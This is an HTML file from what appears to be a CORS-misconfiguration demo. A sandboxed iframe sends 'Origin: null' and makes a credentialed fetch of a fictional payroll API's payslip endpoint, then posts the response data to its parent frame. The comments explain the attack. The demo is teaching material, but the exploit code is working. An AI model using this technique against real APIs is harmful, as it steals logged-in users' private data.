
<file: web/attacker/sandboxed.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="utf-8" />
    <title>sandboxed frame (fictional attacker demo)</title>
    <style>
      body {
        margin: 0;
        padding: 0.75rem;
        font: 14px/1.5 ui-monospace, SFMono-Regular, Menlo, monospace;
        color: #555;
      }
    </style>
  </head>
  <body>
    <p id="state">Reading from inside a sandboxed frame…</p>

    <script>
      // This document has an **opaque origin**. Its parent framed it with
      // sandbox="allow-scripts" and deliberately withheld allow-same-origin, so the
      // browser has no origin to report for it and sends the literal string `null`
      // instead.
      //
      // That is the whole trick, and it is one HTML attribute long. Any page can send
      // `Origin: null`, which is why an allowlist containing "null" allows everybody.
      const API_ORIGINS = {
        vulnerable: "https://legacy-api.meridianpay.example",
        secure: "https://api.meridianpay.example",
      };

      const requested = new URLSearchParams(location.search).get("api");
      const api = API_ORIGINS[requested === "secure" ? "secure" : "vulnerable"];
      const state = document.getElementById("state");

      fetch(`${api}/me/payslip`, { method: "GET", credentials: "include" })
        .then(async (response) => {
          const data = await response.json();
          state.textContent = `released (HTTP ${response.status})`;
          parent.postMessage({ outcome: "released", status: response.status, data }, "*");
        })
        .catch((error) => {
          state.textContent = "blocked by the browser";
          parent.postMessage(
            { outcome: "blocked", error: `${error.name}: ${error.message}` },
            "*",
          );
        });
    </script>
  </body>
</html>
</file>
